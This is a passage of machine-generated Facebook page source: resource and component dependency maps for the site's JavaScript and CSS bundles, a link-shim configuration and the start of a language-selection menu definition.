              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yB\/l\/0,cross\/pFpIK4j-7Yv.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "Oz8xtYV": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yc\/r\/DNI_JjUBp3_.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "pzzowf\/": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yC\/r\/p0bcnVbl1Lr.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "vTY39Ar": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3itMk4\/ym\/l\/en_US\/jiDdMauMt5G.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "44Vo08J": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yj\/l\/0,cross\/ptihkSoYKVZ.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "XEbj+vu": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/l\/0,cross\/2IM5QAT-DMY.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "9o3PiVw": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yG\/l\/0,cross\/TObrTYHffAl.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "A6FKRzR": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3io5E4\/yQ\/l\/en_US\/YeqQL9q5E9y.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "BCqLenQ": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yC\/l\/0,cross\/zyzQ9BMY0v2.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "cBnmk51": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iLpP4\/yz\/l\/en_US\/XRpI9FUHrGi.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "CjnPilZ": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yW\/r\/I2f0UhoO_4O.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "vIeo\/aw": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/vOGI5Mp7nFf.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "YKDAQtw": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ijDV4\/yS\/l\/en_US\/EAkvDHDTzc1.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "h5NgmMX": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/5_xV1URWdpX.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "nNxjF+N": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iLl54\/yu\/l\/en_US\/EXLBsi07Z2u.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "rz0qpCm": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yC\/r\/Fv6z5t5fNG-.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "CHBGvuU": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iLj_4\/yq\/l\/en_US\/hv6XUH7rmqp.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "p9NIEZz": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3id6r4\/y4\/l\/en_US\/9BMnrDTQAsx.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "10HYygV": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i5zl4\/yi\/l\/en_US\/PjAWLLd-JbI.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "KDGMU8D": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iTg44\/yx\/l\/en_US\/IsyoLTHfNzN.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "msAHirY": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i3no4\/ya\/l\/en_US\/9naXpiSX_y5.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "3DzqqRw": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ym\/l\/0,cross\/vycpsEEvKii.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "JOUMnNC": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yG\/r\/h8ulkmpky8f.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "cuiy6lG": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3il0l4\/yA\/l\/en_US\/AiBrr5p-ceB.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "FznK3Fg": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/l\/0,cross\/lGYvwa6wJeE.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "qCJm5Q9": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i90P4\/yh\/l\/en_US\/xoBfFKXY_bc.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "xQ0vgnS": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y3\/l\/0,cross\/7Txg0-nt0DJ.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "WxwIfqN": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yS\/l\/0,cross\/S5W8lH2ZHC2.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "+9R+9tb": {
              "type": "css",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y3\/l\/0,cross\/ONgtd1mcxX0.css?_nc_x=Ij3Wp8lg5Kz"
            },
            "GD1wUd7": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ijzQ4\/yh\/l\/en_US\/hIPMe8SXMAT.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "0CNwH3o": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iwV04\/yf\/l\/en_US\/IhUqDq9IRcT.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "gWMJgTe": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/iGksp69foR_.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "hIek+bG": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/DZ_VBlsy-dC.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "L\/776GI": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yT\/r\/xG_EJiZa-w-.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "3yNdtXG": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iTfb4\/yP\/l\/en_US\/-b_yEN30Mqw.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "zDnQoMv": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iaO64\/yi\/l\/en_US\/H0sfeCgXRXa.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "nn4k\/Ea": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i4lr4\/yO\/l\/en_US\/_hdHG8sx4MF.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "8ELCBwH": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/VRzSVH5iU-V.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "x22Oby4": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/tVshp1OIV9l.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "SWx3yNv": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/g__eV5OXSXl.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "cXy2Ko1": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/UeQ3H0PIlz9.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "CKP4RWM": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i2Fc4\/yB\/l\/en_US\/c6cYKw_ptvK.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "oE4DofT": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/EejAgnHUad4.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "VvVFw8n": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/AWepvf-vdZG.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "0b6mrO5": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/r\/APH-FcpdMJY.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "\/rO0lbn": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/LgvwffuKmeX.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "a5OzZzn": {
              "type": "js",
              "src": "https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yx\/r\/pZdujPGN7Ct.js?_nc_x=Ij3Wp8lg5Kz"
            },
            "P\/mr5VE": {
              "type": "css",
              "src": "data:text\/css; charset=utf-8,\u002523bootloader_P_mr5VE{height:42px;}.bootloader_P_mr5VE{display:block!important;}",
              "nc": 1,
              "d": 1
            }
          },
          "compMap": {
            "Dock": {
              "r": ["pEO3qjw", "uBlPaWs", "Qg\/Fjih", "57Kjxlw", "SgD0G1q", "GfY+aSi", "y9McgJC", "88foMC4", "Ug0aIg0", "fBNyzd4", "0RmuGJk"],
              "be": 1
            },
            "WebSpeedInteractionsTypedLogger": {
              "r": ["fqTiAEg", "uBlPaWs", "SgD0G1q", "LeKvlvS"],
              "rds": {
                "m": ["BanzaiScuba_DEPRECATED"],
                "r": ["JzI60Gh"]
              },
              "be": 1
            },
            "AsyncRequest": {
              "r": ["4w0ZGQH", "y1eJwW+", "SgD0G1q", "y9McgJC", "6hzPAZR", "fBNyzd4", "0RmuGJk"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent"],
                "r": ["JzI60Gh"]
              },
              "be": 1
            },
            "DOM": {
              "r": ["y9McgJC", "fBNyzd4", "0RmuGJk"],
              "be": 1
            },
            "Form": {
              "r": ["Z2fPGHZ", "y9McgJC", "fBNyzd4", "0RmuGJk"],
              "be": 1
            },
            "FormSubmit": {
              "r": ["Z2fPGHZ", "4w0ZGQH", "y1eJwW+", "SgD0G1q", "5BHQngg", "y9McgJC", "6hzPAZR", "fBNyzd4", "0RmuGJk"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent", "BanzaiScuba_DEPRECATED"],
                "r": ["JzI60Gh"]
              },
              "be": 1
            },
            "Input": {
              "r": ["Z2fPGHZ"],
              "be": 1
            },
            "Live": {
              "r": ["gcD4NcR", "I1ks9uf", "2\/maQ\/Q", "SgD0G1q", "y9McgJC", "6hzPAZR", "fBNyzd4", "0RmuGJk"],
              "be": 1
            },
            "Toggler": {
              "r": ["pEO3qjw", "uBlPaWs", "Qg\/Fjih", "SgD0G1q", "y9McgJC", "Ug0aIg0", "fBNyzd4", "0RmuGJk"],
              "be": 1
            },
            "Tooltip": {
              "r": ["Udkq5ze", "R5w1rCJ", "pEO3qjw", "uBlPaWs", "Qg\/Fjih", "4w0ZGQH", "y1eJwW+", "SgD0G1q", "r93OCLb", "DcLQ9Pg", "GfY+aSi", "y9McgJC", "806I9fL", "6hzPAZR", "eMkMxHZ", "CGkH4FY", "88foMC4", "LeKvlvS", "Z1sZAyO", "Kkvc9\/p", "kUsEEHW", "fBNyzd4", "0RmuGJk", "gIZgsXj", "Z2fPGHZ"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent", "PageTransitions", "BanzaiScuba_DEPRECATED", "Animation"],
                "r": ["JzI60Gh", "J8bA\/bj"]
              },
              "be": 1
            },
            "URI": {
              "r": [],
              "be": 1
            },
            "trackReferrer": {
              "r": [],
              "rds": {
                "m": ["BanzaiScuba_DEPRECATED"],
                "r": ["SgD0G1q", "JzI60Gh"]
              },
              "be": 1
            },
            "PhotoTagApproval": {
              "r": ["y9McgJC", "uyLLtYc", "fBNyzd4", "l+zYE0s", "0RmuGJk"],
              "be": 1
            },
            "PhotoSnowlift": {
              "r": ["Udkq5ze", "gcD4NcR", "R5w1rCJ", "I1ks9uf", "pwyv0la", "HXBjuju", "Lkgj8Io", "e+TTEVJ", "Ez61A3Q", "ibNDccx", "pEO3qjw", "Z2fPGHZ", "3mc6ybv", "uBlPaWs", "jskFjuE", "BhxLdmj", "bpO5m9T", "bJ922yg", "zPLgIGT", "Qg\/Fjih", "OK8g\/iT", "4w0ZGQH", "B0M2LhO", "FJvGK\/j", "ufip52e", "y1eJwW+", "exhzvxN", "SgD0G1q", "4nCr7YF", "Pud6B2Z", "Lifwvyt", "jEn0x8h", "r93OCLb", "DcLQ9Pg", "ZoYS+Li", "GfY+aSi", "y9McgJC", "806I9fL", "6hzPAZR", "EBNVdBc", "mO2RUoG", "qiMk6b5", "eMkMxHZ", "yDRLxK+", "CGkH4FY", "+G+YjsJ", "88foMC4", "8s0ufH4", "LeKvlvS", "Z1sZAyO", "wKI2+j0", "Kkvc9\/p", "Ug0aIg0", "JzI60Gh", "kUsEEHW", "uyLLtYc", "T0bnSpY", "fBNyzd4", "0RmuGJk", "mGDz210", "gIZgsXj", "J8bA\/bj", "Oz8xtYV"],
              "rds": {
                "m": ["Animation", "VisualCompletionGating", "FbtLogging", "IntlQtEventFalcoEvent", "BanzaiScuba_DEPRECATED", "PageTransitions"],
                "r": ["pzzowf\/"]
              },
              "be": 1
            },
            "PhotoTagger": {
              "r": ["vTY39Ar", "Udkq5ze", "gcD4NcR", "R5w1rCJ", "I1ks9uf", "44Vo08J", "pwyv0la", "HXBjuju", "Lkgj8Io", "ibNDccx", "XEbj+vu", "pEO3qjw", "9o3PiVw", "A6FKRzR", "BCqLenQ", "cBnmk51", "CjnPilZ", "uBlPaWs", "jskFjuE", "bpO5m9T", "bJ922yg", "zPLgIGT", "vIeo\/aw", "Qg\/Fjih", "YKDAQtw", "4w0ZGQH", "h5NgmMX", "B0M2LhO", "ufip52e", "y1eJwW+", "exhzvxN", "SgD0G1q", "nNxjF+N", "rz0qpCm", "Lifwvyt", "jEn0x8h", "CHBGvuU", "DcLQ9Pg", "p9NIEZz", "GfY+aSi", "10HYygV", "y9McgJC", "806I9fL", "KDGMU8D", "6hzPAZR", "mO2RUoG", "eMkMxHZ", "msAHirY", "yDRLxK+", "CGkH4FY", "+G+YjsJ", "88foMC4", "LeKvlvS", "Z1sZAyO", "wKI2+j0", "Kkvc9\/p", "3DzqqRw", "Ug0aIg0", "JzI60Gh", "JOUMnNC", "kUsEEHW", "cuiy6lG", "FznK3Fg", "uyLLtYc", "fBNyzd4", "0RmuGJk", "pzzowf\/", "qCJm5Q9", "xQ0vgnS", "WxwIfqN", "+9R+9tb", "GD1wUd7", "gIZgsXj", "Z2fPGHZ", "Oz8xtYV"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent", "BanzaiScuba_DEPRECATED", "PageTransitions", "Animation"],
                "r": ["J8bA\/bj"]
              },
              "be": 1
            },
            "PhotoTags": {
              "r": ["Qg\/Fjih", "y9McgJC", "uyLLtYc", "fBNyzd4", "l+zYE0s", "0RmuGJk"],
              "be": 1
            },
            "TagTokenizer": {
              "r": ["pEO3qjw", "Z2fPGHZ", "CjnPilZ", "uBlPaWs", "jskFjuE", "Qg\/Fjih", "y1eJwW+", "SgD0G1q", "y9McgJC", "806I9fL", "0CNwH3o", "LeKvlvS", "fBNyzd4", "l+zYE0s", "0RmuGJk", "qCJm5Q9", "xQ0vgnS"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent"],
                "r": ["JzI60Gh"]
              },
              "be": 1
            },
            "AsyncDialog": {
              "r": ["Udkq5ze", "R5w1rCJ", "Lkgj8Io", "ibNDccx", "pEO3qjw", "uBlPaWs", "bJ922yg", "Qg\/Fjih", "4w0ZGQH", "B0M2LhO", "y1eJwW+", "SgD0G1q", "Lifwvyt", "r93OCLb", "GfY+aSi", "y9McgJC", "6hzPAZR", "mO2RUoG", "eMkMxHZ", "88foMC4", "Z1sZAyO", "Kkvc9\/p", "Ug0aIg0", "JzI60Gh", "kUsEEHW", "fBNyzd4", "0RmuGJk", "gIZgsXj", "Oz8xtYV"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent"]
              },
              "be": 1
            },
            "Hovercard": {
              "r": ["Udkq5ze", "R5w1rCJ", "44Vo08J", "pEO3qjw", "9o3PiVw", "BCqLenQ", "uBlPaWs", "jskFjuE", "vIeo\/aw", "Qg\/Fjih", "4w0ZGQH", "y1eJwW+", "SgD0G1q", "nNxjF+N", "DcLQ9Pg", "GfY+aSi", "y9McgJC", "806I9fL", "6hzPAZR", "eMkMxHZ", "CGkH4FY", "88foMC4", "LeKvlvS", "Z1sZAyO", "wKI2+j0", "Kkvc9\/p", "Ug0aIg0", "JzI60Gh", "kUsEEHW", "fBNyzd4", "0RmuGJk", "gIZgsXj", "Z2fPGHZ"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent", "BanzaiScuba_DEPRECATED", "PageTransitions", "Animation"],
                "r": ["J8bA\/bj"]
              },
              "be": 1
            },
            "XSalesPromoWWWDetailsDialogAsyncController": {
              "r": ["gWMJgTe"],
              "be": 1
            },
            "XOfferController": {
              "r": ["hIek+bG"],
              "be": 1
            },
            "PerfXSharedFields": {
              "r": ["LeKvlvS", "pzzowf\/"],
              "be": 1
            },
            "ODS": {
              "r": ["SgD0G1q"],
              "be": 1
            },
            "KeyEventTypedLogger": {
              "r": ["L\/776GI", "uBlPaWs", "SgD0G1q", "LeKvlvS"],
              "rds": {
                "m": ["BanzaiScuba_DEPRECATED"],
                "r": ["JzI60Gh"]
              },
              "be": 1
            },
            "Dialog": {
              "r": ["Udkq5ze", "pEO3qjw", "Z2fPGHZ", "uBlPaWs", "Qg\/Fjih", "4w0ZGQH", "y1eJwW+", "SgD0G1q", "y9McgJC", "6hzPAZR", "88foMC4", "8s0ufH4", "LeKvlvS", "Ug0aIg0", "JzI60Gh", "T0bnSpY", "fBNyzd4", "0RmuGJk", "R5w1rCJ", "J8bA\/bj", "GfY+aSi", "eMkMxHZ", "Z1sZAyO", "gIZgsXj"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent", "Animation", "PageTransitions", "BanzaiScuba_DEPRECATED"]
              },
              "be": 1
            },
            "ExceptionDialog": {
              "r": ["vTY39Ar", "Udkq5ze", "R5w1rCJ", "ibNDccx", "pEO3qjw", "3yNdtXG", "uBlPaWs", "jskFjuE", "bJ922yg", "Qg\/Fjih", "4w0ZGQH", "B0M2LhO", "y1eJwW+", "exhzvxN", "SgD0G1q", "Lifwvyt", "r93OCLb", "GfY+aSi", "y9McgJC", "6hzPAZR", "eMkMxHZ", "zDnQoMv", "88foMC4", "Z1sZAyO", "Kkvc9\/p", "Ug0aIg0", "nn4k\/Ea", "JzI60Gh", "kUsEEHW", "fBNyzd4", "0RmuGJk", "gIZgsXj"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent"]
              },
              "be": 1
            },
            "QuickSandSolver": {
              "r": ["Z2fPGHZ", "8ELCBwH", "x22Oby4", "SWx3yNv", "4w0ZGQH", "y1eJwW+", "SgD0G1q", "cXy2Ko1", "y9McgJC", "6hzPAZR", "fBNyzd4", "CKP4RWM", "0RmuGJk"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent"],
                "r": ["JzI60Gh"]
              },
              "be": 1
            },
            "ConfirmationDialog": {
              "r": ["Z2fPGHZ", "Qg\/Fjih", "y9McgJC", "oE4DofT", "fBNyzd4", "0RmuGJk"],
              "be": 1
            },
            "QPLInspector": {
              "r": ["VvVFw8n"],
              "be": 1
            },
            "ReactDOM": {
              "r": ["mO2RUoG", "gIZgsXj", "Oz8xtYV", "R5w1rCJ", "Lkgj8Io", "Z1sZAyO", "0RmuGJk"],
              "be": 1
            },
            "ContextualLayerInlineTabOrder": {
              "r": ["pEO3qjw", "uBlPaWs", "a5OzZzn", "zPLgIGT", "Qg\/Fjih", "y9McgJC", "fBNyzd4", "0RmuGJk"],
              "be": 1
            },
            "XUIDialogButton.react": {
              "r": ["R5w1rCJ", "ibNDccx", "pEO3qjw", "uBlPaWs", "jskFjuE", "bJ922yg", "4w0ZGQH", "y1eJwW+", "exhzvxN", "SgD0G1q", "Lifwvyt", "y9McgJC", "6hzPAZR", "zDnQoMv", "Z1sZAyO", "Ug0aIg0", "kUsEEHW", "fBNyzd4", "gIZgsXj", "0RmuGJk"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent"],
                "r": ["JzI60Gh"]
              },
              "be": 1
            },
            "XUIDialogBody.react": {
              "r": ["R5w1rCJ", "pEO3qjw", "jskFjuE", "exhzvxN", "zDnQoMv", "Z1sZAyO", "Ug0aIg0", "kUsEEHW", "fBNyzd4", "gIZgsXj"],
              "be": 1
            },
            "XUIDialogFooter.react": {
              "r": ["R5w1rCJ", "ibNDccx", "pEO3qjw", "jskFjuE", "exhzvxN", "r93OCLb", "zDnQoMv", "Z1sZAyO", "Ug0aIg0", "kUsEEHW", "fBNyzd4", "gIZgsXj"],
              "be": 1
            },
            "XUIDialogTitle.react": {
              "r": ["R5w1rCJ", "ibNDccx", "pEO3qjw", "bJ922yg", "4w0ZGQH", "B0M2LhO", "y1eJwW+", "SgD0G1q", "Lifwvyt", "y9McgJC", "6hzPAZR", "Z1sZAyO", "Ug0aIg0", "kUsEEHW", "fBNyzd4", "gIZgsXj", "0RmuGJk"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent"],
                "r": ["JzI60Gh"]
              },
              "be": 1
            },
            "XUIGrayText.react": {
              "r": ["R5w1rCJ", "pEO3qjw", "jskFjuE", "exhzvxN", "Z1sZAyO", "nn4k\/Ea", "kUsEEHW", "fBNyzd4", "gIZgsXj"],
              "be": 1
            },
            "DialogX": {
              "r": ["Udkq5ze", "pEO3qjw", "uBlPaWs", "Qg\/Fjih", "y1eJwW+", "SgD0G1q", "GfY+aSi", "y9McgJC", "eMkMxHZ", "88foMC4", "Kkvc9\/p", "Ug0aIg0", "JzI60Gh", "kUsEEHW", "fBNyzd4", "0RmuGJk"],
              "rds": {
                "m": ["FbtLogging", "IntlQtEventFalcoEvent"]
              },
              "be": 1
            },
            "React": {
              "r": ["Z1sZAyO", "gIZgsXj"],
              "be": 1
            }
          }
        })
      });
    </script>
    <script>
      requireLazy(["InitialJSLoader"], function(InitialJSLoader) {
        InitialJSLoader.loadOnDOMContentReady(["6hzPAZR", "pzzowf\/", "Z2fPGHZ", "JzI60Gh", "Qg\/Fjih", "SgD0G1q", "y9McgJC", "LeKvlvS", "0b6mrO5", "uBlPaWs", "4w0ZGQH", "y1eJwW+", "fBNyzd4", "3mc6ybv", "\/rO0lbn", "Udkq5ze", "pEO3qjw", "GfY+aSi", "eMkMxHZ", "88foMC4", "Kkvc9\/p", "kUsEEHW", "zPLgIGT", "R5w1rCJ", "mO2RUoG", "Z1sZAyO", "CGkH4FY", "J8bA\/bj", "gIZgsXj", "Oz8xtYV", "Lkgj8Io", "P\/mr5VE", "mGDz210"]);
      });
    </script>
    <script>
      requireLazy(["TimeSliceImpl", "ServerJS"], function(TimeSlice, ServerJS) {
        var s = (new ServerJS());
        s.handle({
          "define": [
            ["LinkshimHandlerConfig", [], {
              "supports_meta_referrer": true,
              "default_meta_referrer_policy": "origin-when-crossorigin",
              "switched_meta_referrer_policy": "origin",
              "non_linkshim_lnfb_mode": null,
              "link_react_default_hash": "AT3sh5j1krhi60XkoifuTqA7nB9T_D_am9NZq0sAtGnr_rRCpIqeU0jzCyb2lWca4hJSh36ND0u0KtgKf50Asx7UDsI__IAZw4wQpTo-Txg6BUv_2Cr1HbDImj1HwJ3uBVu-j_NYCYMABPJyhgjNvw",
              "untrusted_link_default_hash": "AT2DZiYnkvEZaemvhbiWMTnouS9fmIG5DJutUX5r_vwLvsthC-6KLCoDXyDKk9Xz07K3po6Cef0ReTmGU35WZawW2q4pdO667BvU-E5Iy0PxPhIB-RVY2TTyWIAa6s07e0XFQL5CBfcMHD7RhTi4LA",
              "linkshim_host": "l.facebook.com",
              "linkshim_path": "\/l.php",
              "linkshim_enc_param": "h",
              "linkshim_url_param": "u",
              "use_rel_no_opener": true,
              "always_use_https": true,
              "onion_always_shim": true,
              "middle_click_requires_event": true,
              "www_safe_js_mode": "asynclazy",
              "m_safe_js_mode": "MLynx_asynclazy",
              "ghl_param_link_shim": false,
              "click_ids": [],
              "is_linkshim_supported": true,
              "current_domain": "facebook.com",
              "blocklisted_domains": ["ad.doubleclick.net", "ads-encryption-url-example.com", "bs.serving-sys.com", "ad.atdmt.com", "adform.net", "ad13.adfarm1.adition.com", "ilovemyfreedoms.com", "secure.adnxs.com"],
              "is_mobile_device": false
            }, 27]
          ],
          "instances": [
            ["__inst_02182015_0_0_+m", ["SelectableMenu", "MenuSelectableItem", "__markup_3310c079_0_0_Y+", "HTML", "__markup_3310c079_0_1_8d", "__markup_3310c079_0_2_D7", "__markup_3310c079_0_3_SB", "__markup_3310c079_0_4_As", "__markup_3310c079_0_5_3G", "__markup_3310c079_0_6_Ma", "__markup_3310c079_0_7_Io", "__markup_3310c079_0_8_BW", "__markup_3310c079_0_9_u1", "__markup_3310c079_0_a_qA", "__markup_3310c079_0_b_wH", "__markup_3310c079_0_c_OG", "__markup_3310c079_0_d_Oi", "__markup_3310c079_0_e_n7", "__markup_3310c079_0_f_Se", "__markup_3310c079_0_g_d1", "__markup_3310c079_0_h_ek", "__markup_3310c079_0_i_U5", "__markup_3310c079_0_j_6O", "__markup_3310c079_0_k_lY", "__markup_3310c079_0_l_dK", "__markup_3310c079_0_m_z0", "__markup_3310c079_0_n_xt", "__markup_3310c079_0_o_pK", "__markup_3310c079_0_p_m6", "__markup_3310c079_0_q_Ww", "__markup_3310c079_0_r_zq", "__markup_3310c079_0_s_sj", "__markup_3310c079_0_t_2J", "__markup_3310c079_0_u_lg", "__markup_3310c079_0_v_H7", "XUIMenuWithSquareCorner", "XUIMenuTheme"],
              [
                [{
                  "class": "headerItem",
                  "value": "id_ID",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_0_Y+"
                  },
                  "label": "Bahasa Indonesia",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "da_DK",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_1_8d"
                  },
                  "label": "Dansk",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "de_DE",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_2_D7"
                  },
                  "label": "Deutsch",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "en_GB",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_3_SB"
                  },
                  "label": "English (UK)",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "en_US",
                  "selected": true,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_4_As"
                  },
                  "label": "English (US)",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "es_LA",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_5_3G"
                  },
                  "label": "Espa\u00f1ol",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "es_ES",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_6_Ma"
                  },
                  "label": "Espa\u00f1ol (Espa\u00f1a)",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "fr_FR",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_7_Io"
                  },
                  "label": "Fran\u00e7ais (France)",
                  "title": "",
                  "className": "headerItem"
                }, {
                  "class": "headerItem",
                  "value": "it_IT",
                  "selected": false,
                  "ctor": {
                    "__m": "MenuSelectableItem"
                  },
                  "markup": {
                    "__m": "__markup_3310c079_0_8_BW"
                  },
                  "label": "Italiano",
                  "title": "",
